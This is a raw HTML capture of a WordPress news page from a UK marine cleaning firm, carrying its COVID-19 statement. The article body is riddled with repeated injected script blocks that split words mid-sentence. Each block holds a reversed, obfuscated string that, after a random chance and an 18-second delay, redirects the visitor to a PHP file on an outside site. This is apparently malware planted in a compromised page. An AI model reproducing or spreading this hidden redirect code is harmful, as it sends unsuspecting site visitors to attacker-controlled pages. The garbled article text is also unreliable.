

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newwavemarine.co.uk/news/covid-19-statement-from-new-wave-marine/
body_size: 7052
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  COVID-19 STATEMENT FROM NEW WAVE MARINE : New Wave Marine</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://newwavemarine.co.uk/wp-content/themes/boiler-child/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://newwavemarine.co.uk/wp-content/themes/boiler-child/img/icons/touch.png" rel="apple-touch-icon-precomposed">
				<link href="https://fonts.googleapis.com/css?family=Open+Sans|Roboto:400,700,900" rel="stylesheet">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Domestic, Industrial, Marine Cleaning and Waste Management">

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newwavemarine.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=ec9474bb2eca480be0e25a48a79c6633"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newwavemarine.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=ec9474bb2eca480be0e25a48a79c6633' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='boiler-css' href='https://newwavemarine.co.uk/wp-content/themes/boiler/style.css?ver=ec9474bb2eca480be0e25a48a79c6633' media='all' />
<link rel='stylesheet' id='livicons-css-css' href='https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/css/LivIconsEvo.css?ver=ec9474bb2eca480be0e25a48a79c6633' media='all' />
<link rel='stylesheet' id='style-css' href='https://newwavemarine.co.uk/wp-content/themes/boiler/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://newwavemarine.co.uk/wp-content/themes/boiler-child/style.css?ver=1.0.0' media='all' />
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/js/fontawesome.min.js?ver=5.0.0" id="fontawesome-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://newwavemarine.co.uk/wp-content/themes/boiler-child/js/main.min.js?ver=ec9474bb2eca480be0e25a48a79c6633" id="main-js"></script>
<link rel="https://api.w.org/" href="https://newwavemarine.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newwavemarine.co.uk/wp-json/wp/v2/posts/486" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newwavemarine.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwavemarine.co.uk%2Fnews%2Fcovid-19-statement-from-new-wave-marine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newwavemarine.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwavemarine.co.uk%2Fnews%2Fcovid-19-statement-from-new-wave-marine%2F&#038;format=xml" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://newwavemarine.co.uk/wp-content/themes/boiler',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-486 single-format-standard wp-theme-boiler wp-child-theme-boiler-child covid-19-statement-from-new-wave-marine">

		<!-- wrapper -->
			<div class="container">
				<!-- header -->
				<header class="header clear row" role="banner">

						<!-- logo -->
						<div class="logo col-md-5 col-sm-6">
							<a href="https://newwavemarine.co.uk">
								<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
								<img src="https://newwavemarine.co.uk/wp-content/themes/boiler-child/img/logo.svg" alt="Domestic, Industrial and Marine cleaning in the South West" class="logo-img">
							</a>
						</div>
						<!-- /logo -->

						<!-- nav -->
						<!--  -->
						<div class="col-md-3 hidden-md-down">
						</div>

						<!-- /nav -->
						<div class="col-md-4 col-sm-6 text-right">
							<span class="telephone-number"><i class="fa fa-phone"></i> 01752 500054</span>
							<span class="opening-times">Mon - Fri, 7:00am - 5:00pm</span>
							<span class="opening-times"><strong>Emergency Response 24/7</strong></span>
							<a target="_blank" href="https://www.facebook.com/discoverNWM/"><i class="fab fa-2x fa-facebook-square"></i></a>
							<a target="_blank" href="https://twitter.com/NWMPlymouth"><i class="fab fa-2x fa-twitter-square"></i></a>
							<a target="_blank" href="https://uk.linkedin.com/company/new-wave-marine-devon"><i class="fab fa-2x fa-linkedin"></i></a>
						</div>

				</header>
				<!-- /header -->
			</div>
			<div class="nav-container">
				<div class="container">
					<div class="row">
						<nav class="navbar navbar-expand-lg navbar-light bg-light">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
								<span class="navbar-toggler-icon"></span>
							</button>

							<div class="collapse navbar-collapse" id="navbarSupportedContent">
								<ul class="navbar-nav nav-fill">
									<li class="nav-item active">
										<a class="nav-link" href="/">Home</a>
									</li>
									<li class="nav-item dropdown">
										<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Services</a>
										<div class="dropdown-menu">
											<a class="dropdown-item industrial-item" href="/service/industrial-cleaning">Industrial Cleaning</a>
											<a class="dropdown-item marine-item" href="/service/marine-cleaning">Marine Cleaning</a>
											<a class="dropdown-item domestic-item" href="/service/domestic-cleaning">Domestic Cleaning</a>
											<a class="dropdown-item waste-item" href="/service/waste-management">Waste Management</a>
										</div>
									</li>
									<li class="nav-item">
										<a class="nav-link" href="/news">News</a>
									</li>
									<li class="nav-item">
										<a class="nav-link" href="/about">About</a>
									</li>
									<li class="nav-item">
										<a class="nav-link" href="/contact">Contact</a>
									</li>
								</ul>
							</div>
						</nav>
					</div>
				</div>
			</div>
<div class="single-page">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h1>COVID-19 STATEMENT FROM NEW WAVE MARINE</h1>
        
<p></p>



<p>As the COVID-19 outbreak continues </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to take hold New Wave Marine has stringent measures in place </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to reduce risks </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to all concerned and is moni</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toring the situation daily.</p>



<p>Measures such as hand sanitizer gels for all employees and all work surfaces will be disinfected at the end of each working shift.</p>



<p>Currently, all large personnel-based meetings are on a business-critical basis only.</p>



<p><strong>In regard </script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to any subcontrac</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tors, clients or visi</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to</script></script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tors:</strong></p>



